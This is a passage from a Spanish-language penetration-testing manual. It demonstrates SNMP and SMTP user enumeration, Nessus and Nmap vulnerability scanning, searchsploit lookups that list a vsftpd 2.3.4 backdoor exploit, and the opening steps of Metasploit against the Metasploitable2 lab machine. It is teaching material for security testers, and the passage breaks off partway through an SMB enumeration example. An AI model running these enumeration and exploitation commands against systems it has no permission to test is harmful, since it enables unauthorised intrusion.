

Imagen 7-6. Información obtenida por snmpwalk

#### **snmpcheck**

http://www.nothink.org/codes/snmpcheck/index.php

snmpcheck permite enumerar los dispositivos SNMP y poner la salida en una formato amigable factible de ser leído por humanos. El cual puede ser útil para pruebas de penetración y vigilancia de sistemas.

```
# snmpcheck -h
# snmpcheck -t [Dirección_IP]
```
La opción "-t" de snmpcheck define el host objetivo.

También es factible utilizar la opción "-v" para definir la versión 1 o 2 de SNMP.


Imagen 7-7. Iniciando la ejecución de snmpcheck contra Metasploitable2

#### **SMTP user enum**

http://pentestmonkey.net/tools/smtp-user-enum

SMTP-user-enum es una herramienta para ser utilizada principalmente contra servicios SMTP por defecto de Solaris. Puede utilizar EXPN, VRFYo RCPT TO.

```
# smtp-user-enum -h
# smtp-user-enum -M VRFY -U /usr/share/metasploit-
framework/data/wordlists/unix_users.txt -t [Dirección_IP]
```
La opción "-M" de smtp-user-enum define el método a utilizar para adivinar los nombre de usuarios. El método puede ser (EXPN, VRFY o RCPT), por defecto se utiliza VRFY.

La opción "-U" permite definir un archivo conteniendo los nombres de usuario a verificar mediante el servicio SMTP.

Sitio Web: www.ReYDeS.com -:- e-mail: ReYDeS@gmail.com -:- Teléfono: 949304030 -:- @Alonso\_ReYDeS 37



El archivo de nombre "unix\_users.txt" es un listado de nombres de usuarios comunes en un sistema tipo Unix. En el directorio /usr/share/metasploit-framework/data/wordlists/ se pueden encontrar más listas de palabras de valiosa utilidad para diversos tipos de pruebas.

La opción "-t" define el host servidor ejecutando el servicio SMTP.



Imagen 7-8. smtp-user-enum obteniendo usuarios de Metasploitable2

# **8. Mapear Vulnerabilidades**

La tarea de mapear vulnerabilidades consiste en identificar y analizar las vulnerabilidades en los sistemas de la red objetivo. Cuando se ha completado los procedimientos de captura, descubrimiento, y enumeración de información, es momento de identificar las vulnerabilidades. La identificación de vulnerabilidades permite conocer cuales son las vulnerabilidades para las cuales el objetivo es susceptible, y permite realizar un conjunto de ataques más pulido.

#### **8.1 Vulnerabilidad Local**

Una vulnerabilidad local se conoce como aquella donde un atacante requiere acceso local para explotar una vulnerabilidad, ejecutando una pieza de código. Al aprovecharse de este tipo de vulnerabilidad un atacante puede elevar o escalar sus privilegios, para obtener acceso sin restricción en el sistema objetivo.

#### **8.2 Vulnerabilidad Remota**

Una Vulnerabilidad Remota es aquella en el cual el atacante no tiene acceso previo, pero la vulnerabilidad puede ser explotada a través de la red. Este tipo de vulnerabilidad permite al atacante obtener acceso a un sistema objetivo sin enfrentar ningún tipo de barrera física o local.

#### **Nessus Vulnerability Scanner**

http://www.tenable.com/products/nessus

Nessus es la plataforma para el escaneo de vulnerabilidades más confiable para los auditores y especialistas en seguridad. Los usuarios pueden programar escaneos a través de diversos escaners, utilizar un asistente para crear políticas fácil y rápidamente, programas escaneos y enviar los resultados mediante correo electrónico. Nessus soporta más tecnologías que otros proveedores incluyendo sistemas operativos, dispositivos de red, hipervisores, bases de datos, tablets, teléfonos, servidores web e infraestructuras críticas.

Descargar Nessus desde la siguiente página:

<http://www.tenable.com/products/nessus/select-your-operating-system>

Seleccionar el Sistema Operativos "Linux", para luego descargar el paquetes adecuado, ya sea Debian 6.0 (32 bits) o Debian 6.0 (64 bits).

Su instalación se realiza de la siguiente manera:





# dpkg -i Nessus-6.2.1-debian6\_i386.deb

Para iniciar el demonio de Nessus se debe ejecutar el siguiente comando:

# /opt/nessus/sbin/nessus-service -q -D

También se puede utilizar el siguiente comando, para iniciar Nessus:

# /etc/init.d/nessusd start

Una vez que finalizada la instalación de nessus y la ejecución del servidor, abrir la siguiente URL en un navegador web.

https://127.0.0.1:8834

Para actualizar los plugins de Nessus se debe utilizar los siguientes comandos.

# cd /opt/nessus/sbin

# ./nessus-update-plugins





Imagen 8-1. Formulario de Autenticación para Nessus

Luego de Ingresar el nombre de usuario y contraseña, creados durante el proceso de configuración, se presentará la interfaz gráfica para utilizar el escaner de vulnerabilidades.

#### **Directivas o Políticas**

Una directiva de Nessus está compuesta por opciones de configuración que se relacionan con la realización de un análisis de vulnerabilidades.

Para crear un directiva en Nessus y obtener información detallada sobre esta, remitirse a la página 15 de la Guía de usuario de Nessus.

#### **Escaneos**

Después de crear o seleccionar una directiva puede crear un nuevo análisis o escaneo.

Para crear un escaneo en Nessus y obtener información detallada sobre esto, remitirse a la página 35 de la Guía de usuario de Nessus.



Imagen 8-2. Resultados del Escaneo Remoto de Vulnerabilidades contra Metasploitable2.

Un documento conteniendo información valiosa y útil es la Guía de instalación y configuración de Nessus en Español puede ser descargado desde

[http://static.tenable.com/documentation/nessus\\_5.2\\_installation\\_guide\\_ES.pdf](http://static.tenable.com/documentation/nessus_5.2_installation_guide_ES.pdf)

Otro documento igualmente importante es la Guía del usuario de Nessus, la cual puede ser descargado desde:

http://static.tenable.com/documentation/nessus\_5.2\_HTML5\_user\_quide\_ES.pdf

#### **Nmap Scripting Engine (NSE)**

Es una de las características más poderosas y flexibles de Nmap. Permite a los usuarios a escribir y compartir scripts sencillos para automatizar una amplia variedad de tareas para redes. Estos scripts son luego ejecutados en paralelo con la velocidad y eficiencia esperada de Nmap. Los usuarios pueden confiar en el creciente y diverso conjunto de scripts distribuidos por Nmap, o escribir los



propios para satisfacer necesidades personales.

Para realizar un escaneo utilizando todos los NSE de la categoría "vuln" o vulnerabilidades utilizar el siguiente comando.

# nmap -n -Pn --script vuln 192.168.0.16

La opción "--script" le indica a nmap realizar un escaneo de scripts utilizando una lista de nombres de archivos separados por comas, categorías de scripts, o directorios. Cada elemento en la lista puede también ser una expresión boolean describiendo un conjunto de scripts más complejo.



Imagen 8-3. Parte de las vulnerabilidades detectadas por Nmap

El listado completo e información detallada sobre las Categorías y Scripts NSE, se encuentran en la siguiente página.

<http://nmap.org/nsedoc/>

# **9. Explotar el Objetivo**

Luego de haber descubierto las vulnerabilidades en los hosts o red objetivo, es momento de intentar explotarlas. La fase de explotación algunas veces finaliza el proceso de la Prueba de Penetración, pero esto depende del contrato, pues existen situaciones donde se debe ingresar de manera más profunda en la red objetivo, con el propósito de expandir el ataque por toda la red y ganar todos los privilegios posibles.

## **9.1 Repositorios con Exploits**

Todos los días se reportan diversos tipos de vulnerabilidades, pero en la actualidad solo una pequeña parte de ellas son expuestas o publicadas de manera gratuita. Algunos de estos "exploits", puede ser descargados desde sitios webs donde se mantienen repositorios de ellos. Algunas de estas páginas se detallan a continuación.

- Exploit DataBase:<http://www.exploit-db.com/>
- Inj3ct0r:<http://1337day.com/>
- ExploitSearch:<http://www.exploitsearch.net/>
- Packet Storm:<http://packetstormsecurity.com/files/tags/exploit/>
- Metasploit Auxiliary Module & Exploit Database:<http://www.metasploit.com/modules/>

Kali Linux mantiene un repositorio local de exploits de "Exploit-DB". Esta base de datos local tiene un script de nombre "searchsploit", el cual permite realizar búsquedas dentro de esta base de datos local.

- # searchsploit -h
- # searchsploit vsftpd



| root@kali:/usr/share/exploitdb# searchsploit vsftpd<br>Description<br>Path                                                                                                    |  |
|----------------------------------------------------------------------------------------------------|--|
| vsftpd 2.0.5 (CWD) Remote Memory Consumption<br>/linux/dos/5814.pl<br>vsftpd 2.3.2 - Denial of Service Vulnerabili<br>/linux/dos/16270.c<br>VSFTPD 2.3.4 - Backdoor Command Execution<br>/unix/remote/17491.rb<br>vsftpd FTP Server 2.0.5 - 'deny file' Option<br>/windows/dos/31818.sh<br>vsftpd FTP Server 2.0.5 - 'deny file' Option  <br>/windows/dos/31819.pl<br>root@kali /usr/share/exploitdb# |  |
|                                                                                                    |  |
|                                                                                                    |  |
| The quieter you become, the more you are able to hear<br>Imagen 0.1 Decutados obtenidos al reglizar una búsqueda con el serior "segrapentojt"                                                                                                    |  |

Imagen 9-1. Resultados obtenidos al realizar una búsqueda con el script "searchsploit"

Todos los exploits contenidos en este repositorio local está adecuadamente ordenados e identificados. Para leer o visualizar el archivo "/unix/remote/17491.rb", se pueden utilizar los siguientes comando.

# cd /usr/share/exploitdb/

# ls

- # cd platforms/unix/remote
- # less 17491.rb

## **9.2 La Consola de Metasploit Framework**

http://www.metasploit.com/

La Consola de Metasploit (msfconsole) es principalmente utilizado para manejar la base de datos de Metasploit, manejar las sesiones, además de configurar y ejecutar los módulos de Metasploit. Su



propósito esencial es la explotación. Esta herramienta permite conectarse al objetivo de tal manera que se puedan ejecutar los exploits contra este.

Dado que Metasploit Framework utiliza PostgreSQL como su Base de Datos, esta debe ser iniciada en primera instancia, para luego iniciar la consola de Metasploit Framework.

# service postgresql start

Para verificar que el servicio se ha iniciado correctamente se debe ejecutar el siguiente comando.

# netstat -tna | grep 5432

Para mostrar la ayuda Metasploit Framework.

# msfconsole -h

# msfconsole

Algunos de los comandos útiles para interactuar con la consola son:

```
msf > help
msf > search [Nombre Módulo]
msf > use [Nombre Módulo]
msf > set [Nombre Opción] [Nombre Módulo]
msf > exploit
msf > runmsf > exit
```




Imagen 9-2. Consola de Metasploit Framework

En el siguiente ejemplo se detalla el uso del módulo auxiliar "SMB User Enumeration (SAM EnumUsers)". El cual permite determinar cuales son los usuarios locales existentes mediante el servicio SAM RPC.

```
msf > search smb
msf > use auxiliary/scanner/smb/smb_enumusers
